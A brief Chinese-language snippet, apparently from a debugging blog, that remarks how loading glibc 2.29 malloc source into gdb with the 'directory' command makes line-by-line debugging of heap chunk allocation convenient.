
如果没敲directory /usr/src/glibc/glibc-2.29/malloc,就不会出现相对应的源码,个人觉得还是挺方便的,特别是涉及到chunk分配的时候,看着相对应的源码一行一行的debug,体验很好。